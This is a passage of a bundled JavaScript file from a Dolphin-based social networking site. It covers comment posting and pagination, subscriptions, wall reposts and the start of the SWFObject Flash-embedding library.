					oMood.find("[value='" + $.trim($('#cmt' + iCmtId + ' .cmt-mood:first').html()) + "']").attr('checked', 'checked');

				$(this).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
    		});
        }
    );
};

BxDolCmts.prototype._getPaginate = function(e, iStart, iPerPage) {
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'PaginateGet';    
    if(iStart != undefined)
        oData['CmtStart'] = iStart;
    if(iPerPage != undefined)
        oData['CmtPerPage'] = iPerPage;
    
    this._loading (e, true);

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function(s) {
            $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-show-more').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                if(s.length > 0) {                    
                    $(this).find('.paginate').remove();
                    $(this).append(s);
                    $(this).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
                }
            });
            $this._loading (e, false);
        }
    );
};
// get comment replies via ajax request
BxDolCmts.prototype._getCmts = function (e, iCmtParentId, onLoad, iStart, iPerPage)
{
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtsGet';
    oData['CmtParent'] = iCmtParentId;    
    oData['CmtOrder'] = this._sOrder;
    if(iStart)
        oData['CmtStart'] = iStart;
    if(iPerPage)
        oData['CmtPerPage'] = iPerPage;

    if(e)
        this._loading (e, true);

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function(s) {
            if(iCmtParentId == 0) {
                $(e).parents('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ':first').find('.cmts > ul').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                    $(this).replaceWith(s).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                    	$(this).find('a.bx-link').dolEmbedly();
                    });
                });
            }
            else
                $(e).parents('#cmt' + iCmtParentId + ':first').append($(s).filter('.cmts').addClass('cmts-margin').hide()).children('.cmts').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                	$(this).find('a.bx-link').dolEmbedly();
                });
            onLoad();
            $this._loading (e, false);
        }
    );
};

// get just posted 1 comment via ajax request
BxDolCmts.prototype._getCmt = function (oForm, iCmtParentId, iCmtId)
{
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtGet';
    oData['Cmt'] = iCmtId;

    var oBox = $(oForm).parents('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ':first');

    var eUl = oBox.find('div.cmts > ul').get();
    this._loading (eUl, true);        

    jQuery.post (
        this._sActionsUrl,
        oData,
        function (s) {
        	$this._loading (eUl, false);

        	if (iCmtParentId == 0) {
        		var oProcessResults = function () {
	        	    var oParent = oBox.find('div.cmts > ul');
	        	    var iRepliesCount = parseInt(oBox.find('.cmt-comments:first .cmt-comments-count i').html());

	        		//--- Some number of comments already loaded ---//
	        		if(oParent.children('li.cmt:last').length) {
	        			oBox.find('.cmt-comments .cmt-comments-count i').html(iRepliesCount + 1);

	        			if(oParent.is(':visible'))
	        				oParent.append($(s).hide()).find('li.cmt:hidden').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
		                    	$(this).find('a.bx-link').dolEmbedly();
		                    });
                        else
                        	oParent.append(s).parents('div.cmts:first').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
		                    	$(this).find('a.bx-link').dolEmbedly();
		                    });
	        		}
	                //--- Some number of comments exists but NOT loaded ---//
	            	else if(iRepliesCount > 0) {
	            	    $this._getCmts(oForm, 0, function(){
	            	    	oBox.find('.cmt-comments').toggle().find('.cmt-comments-count i').html(iRepliesCount + 1);
	            	    });
	            	}
	            	//-- There is no comments at all ---//
	            	else {
	            	    oParent.find('.cmt-no').remove();
	            		oParent.html(s).find('a.bx-link').dolEmbedly();
	            		
	            		oBox.find('.cmt-comments').toggle().find('.cmt-comments-count i').html(iRepliesCount + 1);
	            	}
        		};

        		if($this._bAutoHideRootPostForm)
        			oBox.find('.cmt-reply').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
        				$this.removeReply($(this));

        				oProcessResults();
					});
        		else
        			oProcessResults();
            }
        	else {
        		oBox.find('#cmt' + iCmtParentId + ' > .cmt-post-reply').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                	var iRepliesCount = parseInt(oBox.find('#cmt' + iCmtParentId + ' > .cmt-cont .cmt-replies-count').html());

                    //--- there was no comments and we added new
                    if(!oBox.find('#cmt' + iCmtParentId + ' > ul').length && !iRepliesCount)
                        $(s).wrap($('<ul />').addClass('cmts').addClass('cmts-margin')).parent().hide().appendTo(oBox.find('#cmt' + iCmtParentId)).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                        	$(this).find('a.bx-link').dolEmbedly();
                        });
                    //--- there is some number of comments but they are not loaded.
                    else if(!oBox.find('#cmt' + iCmtParentId + ' > ul').length && iRepliesCount > 0) {
                        $this._getCmts(oForm, iCmtParentId, function() {
                        	oBox.find('#cmt' + iCmtParentId + ' > .cmt-cont .cmt-replies').toggle().find('.cmt-replies-count').html(iRepliesCount + 1);
                        });
                    }
                    //--- there is some number of comments and they are loaded.
                    else if(oBox.find('#cmt' + iCmtParentId + ' > ul').length) {
                    	oBox.find('#cmt' + iCmtParentId + ' > .cmt-cont .cmt-replies .cmt-replies-count').html(iRepliesCount + 1);

                        if(oBox.find('#cmt' + iCmtParentId + ' > ul').is(':visible')) {
                        	oBox.find('#cmt' + iCmtParentId + ' > ul').append($(s).hide());
                        	oBox.find('#cmt' + iCmtParentId + ' > ul > :last').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                            	$(this).find('a.bx-link').dolEmbedly();
                            });
                        }
                        else
                        	oBox.find('#cmt' + iCmtParentId + ' > ul').append(s).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                            	$(this).find('a.bx-link').dolEmbedly();
                            });
                    }
                });
        	}

        	$this._runCountdown(iCmtId);
        }
    );
};

// submit comment and show it after posting
BxDolCmts.prototype.submitComment = function (f)
{    
	var eSubmit = $(f).children().find(':submit').get();
	var $this = this;
    var oData = this._getDefaultActions();

    $this._err(eSubmit, false); // hide any errors before submitting
    $this._disableButton(eSubmit, true);

    var isVideoComment = ($(f).children('[name = CmtType]').val() == 'video');

	if (!isVideoComment && !this._getCheckElements (f, oData)) {
		$this._disableButton(eSubmit, false);
		return; // get and check form elements    
	}

	// submit form

    if (isVideoComment) {

        var iParentId = parseInt($(f).children('[name = CmtParent]').val());
	    oData['module'] = 'video_comments';
        oData['action'] = 'post';
        oData['system'] = this._sSystem; 
        oData['parent'] = iParentId;
        oData['id'] = this._iObjId;
        oData['author'] = this._iAuthorId;
        oData['mood'] = $(f).find('.cmt-post-reply-mood :input:checked').val();

    } else {
        oData['action'] = 'CmtPost';
    }

	this._loading (eSubmit, true);
    jQuery.post (
        isVideoComment ? this._sVideoActionsUrl : this._sActionsUrl,
        oData,
        function (s) {                	
        	$this._loading (eSubmit, false);
        	$this._disableButton(eSubmit, false);

            var iNewCmtId = parseInt(s);            
            if (iNewCmtId > 0) {
                if (isVideoComment) {
                    $this._getCmt(f, iParentId, iNewCmtId);
	    			var o = getRecorderObject(f);
		    		if (o.removeRecord != undefined)
			    		o.removeRecord();                    
                } else {
                    $(f).find(':input:not(:button,:submit,[type = hidden],[type = radio],[type = checkbox])').val('');
                    $this._getCmt(f, oData['CmtParent'], iNewCmtId); // display just posted comment
                }                

            } 
            else if (!jQuery.trim(s).length) {
            	$this._err(eSubmit, true, $this._sDefaultErrMsg); // display error
            } 
            else {
                $this._err(eSubmit, true, s); // display error
            }
        }
    );
};

// Update comment OnEdit
BxDolCmts.prototype.updateComment = function (f, iCmtId)
{
	var eSubmit = $(f).find(':submit').get();
	var $this = this;
    var oData = this._getDefaultActions();
    
    $this._err(eSubmit, false); // hide any errors before submitting
    
	if (!this._getCheckElements (f, oData)) return; // get and check form elements
	
	this._oSavedTexts[iCmtId] = '';
	
	// submit form
	oData['action'] = 'CmtEditSubmit';	
	oData['Cmt'] = iCmtId;	
	this._loading (eSubmit, true);
    jQuery.post (
        this._sActionsUrl,        
        oData,
        function (oResponse) {                	
        	$this._loading (eSubmit, false);

            if(!jQuery.trim(oResponse.text).length) {
            	$this._err(eSubmit, true, jQuery.trim(oResponse.err).length ? oResponse.err : $this._sDefaultErrMsg); // display error
            	return;
            }

            var oBody = $('#cmt' + iCmtId + ' .cmt-body:first');
            oBody.bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
    			if($this._iGlobAllowHtml == 1)
    				$this.editorDestroy(oBody.find("textarea.cmt-text-edit[name='CmtText']"));

    			oBody.find(".cmt-mood").html(' ' + oResponse.mood + ' ');
    			oBody.find(".cmt-mood-text").html(oResponse.mood_text);
    			$(this).html(oResponse.text).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
    		});
        },
        'json'
    );	
};

// toggle hidden comment
BxDolCmts.prototype._toggleHidden = function(e, iCmtId) {
	$('#cmt'+iCmtId+' > .cmt-cont').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
};

// check and get post new comment form elements
BxDolCmts.prototype._getCheckElements = function(f, oData) {
	var $this = this;
	var bSuccess = true;
	// check/get form elements
	jQuery.each( $(f).find(':input'), function () {        
		if (this.name.length && $this._oCmtElements[this.name]) {				
			var isValid = true;
			
			//--- Check form's data ---//
			if ($this._oCmtElements[this.name]['reg']) {
				try {
					if(this.type == 'textarea' && $this._iGlobAllowHtml == 1) {
                        var r = new RegExp($this._oCmtElements[this.name]['reg']);
                        isValid = r.test($this.editorGetText($(this)).replace(/(\n|\r)/g, ''));
					} else {                 
                        var r = new RegExp($this._oCmtElements[this.name]['reg']);
                        isValid = r.test(this.value.replace(/(\n|\r)/g, ''));
					}
				} catch (ex) {};
			}
			if (!isValid) {
				bSuccess = false;
				$this._err(this, true, $this._oCmtElements[this.name]['msg']);				
			}
			else {
				$this._err(this, false);
			}

			//--- Fill in data array ---//
			if(this.type == 'textarea' && $this._iGlobAllowHtml == 1) {
				oData[this.name] = $this.editorGetText($(this));
			} 
			else if(this.type == 'radio') {
                if(this.checked)
                    oData[this.name] = this.value;
			}
			else
				oData[this.name] = this.value;
		}
	});

	return bSuccess;
};

// run countdown timer for just posted comments
BxDolCmts.prototype._runCountdown = function(iCmtId) {
	if (this._isEditAllowed || this._isRemoveAllowed || 0 == this._iSecsToEdit) return;
	
	$('#cmt-jp-' + iCmtId + ' span > b').html(this._iSecsToEdit);
	
	window.setTimeout(this._sObjName + '.onCountdown(' + iCmtId + ',' + this._iSecsToEdit +');', 1000);
};

BxDolCmts.prototype.onCountdown = function(iCmtId, i) {
	var i = parseInt($('#cmt-jp-' + iCmtId + ' span > b').html());	
	if(0 == --i) {
		$('#cmt-jp-' + iCmtId).remove();
		return;
	}
	else {
		$('#cmt-jp-' + iCmtId + ' span > b').html(i);
		window.setTimeout(this._sObjName + '.onCountdown(' + iCmtId + ',' + i +');', 1000);
	}
};

BxDolCmts.prototype._disableButton = function(eButton, bDisable) {
	var oButton = $(eButton);
	if(bDisable)
		oButton.attr('disabled', 'disabled').addClass('bx-btn-disabled');
	else 
		oButton.removeClass('bx-btn-disabled').removeAttr('disabled');
};

BxDolCmts.prototype._loading = function(e, bShow) {
	$(e).parents('#cmts-box-' + this._sSystem + '-' + this._iObjId + ':first').bx_loading(bShow);
};

BxDolCmts.prototype._err = function(e, bShow, s) {
	if (bShow && !$(e).next('.cmt-err').length)
        $(e).after(' <b class="cmt-err">' + s + '</b>');
    else if (!bShow && $(e).next('.cmt-err').length)
        $(e).next('.cmt-err').remove();
};

BxDolCmts.prototype._getDefaultActions = function() {
    return { 
    	'sys': this._sSystem,
    	'id': this._iObjId
    };
};

BxDolCmts.prototype.editorGetText = function(oTextarea) {
	if(typeof tinyMCE == 'undefined' || !$(oTextarea).is('textarea'))
		return;

	return oTextarea.html();
};

BxDolCmts.prototype.editorDestroy = function(oTextarea) {
	if(typeof tinyMCE == 'undefined' || !$(oTextarea).is('textarea'))
		return;

	oTextarea.tinymce().remove();
};;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolCmts.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolSubscription.js---*/

function BxDolSubscription(oOptions) {
    this._sActionsUrl = oOptions.sActionUrl;
    this._sObjName = oOptions.sObjName == undefined ? 'BxDolSubscription' : oOptions.sObjName;
    this._sVisitorPopup = oOptions.sVisitorPopup == undefined ? 'sbs_visitor_popup' : oOptions.sVisitorPopup;
    this._sAnimationEffect = oOptions.sAnimationEffect == undefined ? 'slide' : oOptions.sAnimationEffect;
    this._iAnimationSpeed = oOptions.iAnimationSpeed == undefined ? 'slow' : oOptions.iAnimationSpeed;
}

BxDolSubscription.prototype.send = function(oForm) {
    var $this = this;
    
    $(oForm).ajaxSubmit({
        dataType: 'json',
		success: function(oData) {
			alert( oData.message );
			
			if(parseInt(oData.code) == 0)
                $('#' + $this._sVisitorPopup).dolPopupHide();
		}
	});
	return false;
};

BxDolSubscription.prototype.subscribe = function(iUserId, sUnit, sAction, iObjectId, onResult) {
    var oParams = {
        direction: 'subscribe',
        unit: sUnit,
        action: sAction,
        object_id: iObjectId
    };
    
    iUserId = parseInt(iUserId);
    if(iUserId != 0) {
        oParams['user_id'] = iUserId;
        this._sbs_action(oParams, onResult);
    }
    else {
        $("#" + this._sVisitorPopup + " [name='direction']").val('subscribe');
        $("#" + this._sVisitorPopup + " [name='unit']").val(sUnit);
        $("#" + this._sVisitorPopup + " [name='action']").val(sAction);
        $("#" + this._sVisitorPopup + " [name='object_id']").val(iObjectId);
        $("#" + this._sVisitorPopup).dolPopup();
    }
};

BxDolSubscription.prototype.unsubscribe = function(iUserId, sUnit, sAction, iObjectId, onResult) {
    var oParams = {
        direction: 'unsubscribe',
        unit: sUnit,
        action: sAction,
        object_id: iObjectId
    };
    
    iUserId = parseInt(iUserId);
    if(iUserId != 0) {
        oParams['user_id'] = iUserId;
        this._sbs_action(oParams, onResult);        
    }
};

BxDolSubscription.prototype.unsubscribeConfirm = function(sUrl) {
	$(document).dolPopupConfirm({
		message: _t('_sbs_wrn_unsubscribe'), 
		onClickYes: function() {
			$.get(
				sUrl + '&js=1',
				{},
				function(oData){
					alert(oData.message);

					if(oData.code == 0)
						window.location.href = window.location.href;
				},
				'json'
			);
		}
	});
};

BxDolSubscription.prototype._sbs_action = function(oParams, onResult) {
    if(onResult == undefined)
        onResult = function(oData) {
            alert(oData.message);
        }
    
    $.post(
        this._sActionsUrl,
        oParams,
        onResult,
        'json'
    );
};
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolSubscription.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/boonex/wall/js/main.js---*/
$.fn.bxwallanim = function(action, effect, speed, h) {    
   return this.each(function() {   		
   		var sFunc = '';
   		var sEval;

   		if (speed == 0)
   			effect = 'default';
   			
  		switch (action) {
  			case 'show':
  				switch (effect) {
  					case 'slide': sFunc = 'slideDown'; break;
  					case 'fade': sFunc = 'fadeIn'; break;
  					default: sFunc = 'show';
  				}  				
  				break;
  			case 'hide':
  				switch (effect) {
  					case 'slide': sFunc = 'slideUp'; break;
  					case 'fade': sFunc = 'fadeOut'; break;
  					default: sFunc = 'hide';
  				}  				
  				break;  				
  			default:
  			case 'toggle':
  				switch (effect) {
  					case 'slide': sFunc = 'slideToggle'; break;
  					case 'fade': sFunc = ($(this).filter(':visible').length) ? 'fadeOut' : 'fadeIn'; break;
  					default: sFunc = 'toggle';
  				}  				  			  				
  		}
  		
  		if ((0 == speed || undefined == speed) && undefined == h) {
  			sEval = '$(this).' + sFunc + '();';
  		}
  		else if ((0 == speed || undefined == speed) && undefined != h) {
  			sEval = '$(this).' + sFunc + '(); $(this).each(h);';
  		}
  		else {
  			sEval = '$(this).' + sFunc + "('" + speed + "', h);";
  		}
  		eval(sEval);
  		
  		return this;
   });  
};;
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/boonex/wall/js/main.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/boonex/wall/js/repost.js---*/
function BxWallRepost(oOptions) {
	this._sActionsUri = oOptions.sActionUri;
    this._sActionsUrl = oOptions.sActionUrl;
    this._sObjName = oOptions.sObjName == undefined ? 'oWallRepost' : oOptions.sObjName;
    this._iOwnerId = oOptions.iOwnerId == undefined ? 0 : oOptions.iOwnerId;
    this._sAnimationEffect = oOptions.sAnimationEffect == undefined ? 'slide' : oOptions.sAnimationEffect;
    this._iAnimationSpeed = oOptions.iAnimationSpeed == undefined ? 'slow' : oOptions.iAnimationSpeed;
    this._aHtmlIds = oOptions.aHtmlIds == undefined ? {} : oOptions.aHtmlIds;
    this._oRequestParams = oOptions.oRequestParams == undefined ? {} : oOptions.oRequestParams;
}

BxWallRepost.prototype.repostItem = function(oLink, iOwnerId, sType, sAction, iId) {
	var $this = this;
	var oParams = $.extend(this._getDefaultParams(), {
		owner_id: iOwnerId,
		type: sType,
		action: sAction,
		object_id: iId
	});

	var oLoading = $('#bx-wall-view-loading');
    if(oLoading)
    	oLoading.bx_loading(true);

	jQuery.post(
        this._sActionsUrl + 'repost/',
        oParams,
        function(oData) {
        	if(oLoading)
            	oLoading.bx_loading(false);

        	if(oData && oData.msg != undefined && oData.msg.length > 0)
                alert(oData.msg);

        	if(oData && oData.counter != undefined) {
        		var sCounter = $(oData.counter).attr('id');
        		/*
        		 * Full replace (with link)
        		$('#' + sCounter).replaceWith(oData.counter);
        		*/
        		$('#' + sCounter + ' i').html(oData.count);
        		$('#' + sCounter).parents('.wall-repost-counter-holder:first').bx_anim(oData.count > 0 ? 'show' : 'hide');
        	}

        	if(oData && oData.disabled)
    			$(oLink).removeAttr('onclick').addClass($(oLink).hasClass('bx-btn') ? 'bx-btn-disabled' : 'wall-repost-disabled');
        },
        'json'
    );
};

BxWallRepost.prototype.toggleByPopup = function(oLink, iId) {
	var $this = this;
    var oParams = this._getDefaultParams();
    oParams['id'] = iId;

	var oLoading = $('#bx-wall-view-loading');
    if(oLoading)
    	oLoading.bx_loading(true);

    jQuery.get(
    	this._sActionsUrl + 'get_reposted_by/',
        oParams,
        function(oData) {
        	if(oLoading)
            	oLoading.bx_loading(false);

        	$('#' + $this._aHtmlIds['by_popup'] + iId).remove();

        	$(oData.content).hide().prependTo('body').dolPopup({
                fog: {
    				color: '#fff',
    				opacity: .7
                }
            });
        },
        'json'
    );

	return false;
};

BxWallRepost.prototype._getDefaultParams = function () {
	var oDate = new Date();
    return $.extend({}, this._oRequestParams, {_t:oDate.getTime()});
};;
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/boonex/wall/js/repost.js---*/

/*--- BEGIN: https://migrantweb.ru/flash/modules/global/js/swfobject.js---*/
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var 